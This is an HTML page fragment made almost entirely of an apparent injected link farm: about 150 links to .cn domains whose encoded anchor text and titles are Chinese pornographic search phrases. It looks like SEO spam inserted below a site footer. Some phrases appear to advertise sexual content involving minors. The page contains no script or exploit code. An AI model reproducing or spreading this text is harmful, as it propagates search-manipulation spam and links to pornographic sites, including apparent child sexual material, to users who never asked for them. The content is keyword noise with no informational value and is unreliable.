<a href="http://www.gopfj.com.cn/" title="&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#36229;&#30896;&#22312;&#32447;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#19968;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26497;&#21697;&#31881;&#23273;&#22269;&#20135;&#49;&#56;&#23588;&#29289;&#95;&#20122;&#27954;&#26085;&#26412;&#19968;&#32447;&#20135;&#21306;&#21644;&#20108;&#32447;&#20135;&#21306;&#95;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#21320;&#22812;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#29087;&#22899;&#26085;&#26412;&#20813;&#36153;&#22823;&#29255;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#35270;&#95;&#20037;&#28909;&#20037;&#25805;&#95;&#22899;&#20154;&#25163;&#28139;&#65;&#32423;&#20813;&#36153;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#95;&#57;&#57;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#33258;&#25293;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#32;&#19968;&#21306;&#20108;&#21306;&#32;&#97;&#118;">&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#36229;&#30896;&#22312;&#32447;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#19968;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26497;&#21697;&#31881;&#23273;&#22269;&#20135;&#49;&#56;&#23588;&#29289;&#95;&#20122;&#27954;&#26085;&#26412;&#19968;&#32447;&#20135;&#21306;&#21644;&#20108;&#32447;&#20135;&#21306;&#95;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#29255;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#20122;&#27954;&#21320;&#22812;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#29087;&#22899;&#26085;&#26412;&#20813;&#36153;&#22823;&#29255;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#45;&#32769;&#29275;&#24433;&#35270;&#95;&#20037;&#28909;&#20037;&#25805;&#95;&#22899;&#20154;&#25163;&#28139;&#65;&#32423;&#20813;&#36153;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#95;&#57;&#57;&#31934;&#21697;&#31934;&#21697;&#35270;&#39057;&#33258;&#25293;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#32;&#19968;&#21306;&#20108;&#21306;&#32;&#97;&#118;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://wcled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://it-industry.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://dgruss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hbyhq.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://x9981.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zqr123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lianglili.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://551559.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://novembervip.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sd666.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://kzovlex.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xdybg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://518787.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tshbg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://eafang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://xnwj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iyysj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aa67.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://donggun.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sk43.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdyijia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://fxar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://2688qiche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://oxygend.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://jg61.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dqcl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gv80.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://padk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9999;&#x8549;</a>|
<a href="http://bochenman.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanliji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://time56.com.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mzcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://51334.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://shpco.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://cqtwshls.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ddomain.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://taoaide.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://eurobio.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://luckywords.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rsaw.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://aw46.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;</a>|
<a href="http://fyhu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://etophome.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://westfall.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nianruo.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://135nk.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://fagege.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rsbaoxian.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://genection.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://wwwclub.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x556A;&#x556A;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://wlsyan.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://socialagent.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://zzxuanrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sytpx.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://87bp.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jxwykj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;av</a>|
<a href="http://yydygsgs.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://hdze.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://surec.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lkj123.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yicha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://322pk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://518787.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://ksanchuan.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://9ohz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://dang-an.com.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://zhensanbl.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pusao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9965;&#x6E34;&#x719F;&#x5973;91&#x4E5D;&#x8272;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://yuanyou158.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://19m5.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://manoush.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x8272;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://medartis.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcgq.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://asuki.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://cqtctwf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sipcs.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanping3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
